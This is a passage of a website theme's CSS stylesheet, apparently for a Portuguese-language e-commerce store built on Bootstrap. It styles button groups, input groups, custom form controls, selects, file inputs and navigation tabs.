  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split::after,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
.btn + .dropdown-toggle-split::after {
  margin-left: 0;
}
#header
  .header-top
  .btn-group-sm
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
#header
  .header-top
  .btn-group-lg
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .caret,
#header .header-top .shopping-cart-no-products .caret,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .caret,
.btn .caret {
  margin-left: 0;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.btn-group-lg > .btn .caret,
.btn-lg .caret {
  border-width: 0.3em 0.3em 0;
}
#header .header-top .dropup .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup #header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
.dropup
  #header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret {
  border-width: 0 0.3em 0.3em;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  > .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  width: 100%;
  max-width: 100%;
  float: none;
}
.btn-group-vertical > .btn-group::after {
  content: '';
  display: table;
  clear: both;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .btn + .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products + .btn,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .btn-group,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:not(:first-child):not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:first-child:not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
[data-toggle='buttons'] > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn input[type='radio'],
[data-toggle='buttons'] > .btn-group > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn-group > .btn input[type='radio'] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
  display: table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon {
  white-space: nowrap;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  vertical-align: middle;
}
.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  color: #343434;
  text-align: center;
  background-color: #f4f1ed;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type='checkbox'],
.input-group-addon input[type='radio'] {
  margin-top: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:not(:last-child):not(.dropdown-toggle),
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child)
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
  border-right: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}
.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
#header .header-top .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group-btn,
.input-group-btn > .btn {
  position: relative;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .input-group-btn > .btn + .shopping-cart-no-products,
#header .header-top .input-group-btn > .shopping-cart-no-products + .btn,
#header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
#header .header-top .input-group-btn > .shopping-cart-no-products:active,
#header .header-top .input-group-btn > .shopping-cart-no-products:focus,
#header .header-top .input-group-btn > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
  z-index: 3;
}
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
  margin-right: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:active,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:focus,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover {
  z-index: 3;
}
.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer;
}
.custom-control + .custom-control {
  margin-left: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
  color: #fff;
  background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
  box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
  color: #fff;
  background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
  cursor: not-allowed;
  background-color: #eee;
}
.custom-control-input:disabled ~ .custom-control-description {
  color: #767676;
  cursor: not-allowed;
}
.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
  border-radius: 5px;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#fff%27 d=%27M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z%27/%3E%3C/svg%3E');
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 4%27%3E%3Cpath stroke=%27#fff%27 d=%27M0 2h4%27/%3E%3C/svg%3E');
}
.custom-radio .custom-control-indicator {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3E%3Ccircle r=%273%27 fill=%27#fff%27/%3E%3C/svg%3E');
}
.custom-controls-stacked .custom-control {
  float: left;
  clear: left;
}
.custom-controls-stacked .custom-control + .custom-control,
body#checkout .checkout-step .delivery-options .delivery-option label .carrier {
  margin-left: 0;
}
.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem \9;
  color: #343434;
  vertical-align: middle;
  background: #fff
    url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 5%27%3E%3Cpath fill=%27#333%27 d=%27M2 0L0 2h4zm0 5L0 3h4z%27/%3E%3C/svg%3E')
    no-repeat right 0.75rem center;
  background-image: none \9;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.custom-select:focus {
  border-color: #51a7e8;
  outline: 0;
}
.custom-select:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.custom-select:disabled {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer;
}
.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.custom-file-control:lang(en)::after {
  content: 'Choose file...';
}
.custom-file-control::before {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  z-index: 6;
  display: block;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 1px solid #ddd;
  border-radius: 0 5px 5px 0;
}
.custom-file-control:lang(en)::before {
  content: 'Browse';
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #ecd7ae;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: transparent;
}
.nav-inline .nav-item {
  display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-pills::after,
.nav-tabs::after,
.navbar::after {
  content: '';
  display: table;
  clear: both;
}
.nav-tabs .nav-item {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-tabs .nav-link {
  display: block;
  padding: 0.5em 1em;
  border: 1px solid transparent;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #f4f1ed #f4f1ed #ddd;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
